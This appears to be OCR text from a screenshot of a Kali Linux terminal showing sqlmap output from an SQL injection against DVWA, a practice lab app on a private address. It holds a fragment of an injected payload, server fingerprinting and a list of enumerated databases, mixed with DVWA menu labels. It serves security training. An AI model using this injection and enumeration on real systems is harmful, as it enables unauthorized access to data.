 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
x717a6a7071),NULL#&Submit=Submit
---
[04:24:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[04:24:55] [INFO] fetching database names
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[04:24:55] [INFO] fetched data logged to text files under '/root/.sqlm
ap/output/192.168.75.100'
XSS (DOM)
XSS (Reflected)
[*] shutting down at 04:24:55
XSS (Stored)
CSP Bypass
root@kali:~#
JavaScript